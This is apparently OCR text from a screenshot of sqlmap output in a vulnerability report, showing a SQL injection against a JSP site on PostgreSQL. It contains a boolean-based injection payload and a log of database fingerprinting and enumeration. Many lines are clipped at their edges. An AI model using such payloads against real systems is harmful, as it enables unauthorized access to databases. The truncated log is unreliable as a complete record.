 Payload: a=%' AND 1417=1417 AND '%'='
[0:00:10] [INFO] the back-end DBMS is PostgreSQL
b application technology: JSP
ck-end DBMS: PostgreSQL
0:00:10] [WARNING] schema names are going to be used on Pos
on as the counterpart to database names on other DBMSes
0:00:10] [INFO] fetching database (schema) names
0:00:10] [INFO] fetching number of databases
0:00:10] [WARNING] running in a single-thread mode. Please
ion '--threads' for faster data retrieval
0:00:10] [INFO] retrieved:
0:00:11] [WARNING] in case of continuous data retrieval pro
to try a switch '--no-cast' or switch '--hex'
0:00:11] [ERROR] unable to retrieve the number of databases
0:00:11] [INFO] falling back to current database
0:00:11] [INFO] fetching current database
0:00:11] [INFO] resumed: Ms\x1bH\x1a\x0cYg\x11g\x19!\rk<\x
\td\ra\x11\x0b\x1a\x1d\x06\x11\x02R\x03\x13+\x07\x1e\x11\x
0:00:11] [WARNING] on PostgreSQL you'll need to use schema
as the counterpart to database names on other DBMSes
ailable databases [1]:
www.wooyun.org